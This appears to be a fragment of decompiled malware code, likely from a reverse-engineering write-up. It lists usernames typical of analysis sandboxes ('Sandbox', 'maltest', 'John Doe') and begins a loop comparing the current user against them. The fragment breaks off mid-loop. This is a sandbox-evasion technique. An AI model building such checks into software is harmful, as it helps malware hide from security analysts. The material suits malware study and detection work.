 var_array[0] = (int)L"CurrentUser";
var_array[1] = (int)L"Sandbox";
var_array[2] = (int)L"Emily";
var_array[3] = (int)L"HAPUBWS";
var_array[4] = (int)L"Hong Lee";
var_array[5] = (int)L"IT-ADMIN";
var_array[6] = (int)L"Johnson";
var_array[7] = (int)L"Miller";
var_array[8] = (int)L"milozs";
var_array[9] = (int)L"Peter Wilson";
var_array[10] = (int)L"timmy";
var_array[11] = (int)L"user";
var_array[12] = (int)L"sand box";
var_array[13] = (int)L"malware";
var_array[14] = (int)L"maltest";
var_array[15] = (int)L"test user";
var_array[16] = (int)L"virus";
var_array[17] = (int)L"John Doe";
result = sub_A085();
v1 = result;
if ( result )
{
ptr_array = var_array;
v3 = 18;
do
{
if ( !ptr_lstrcmpiW(*ptr_array, v1) )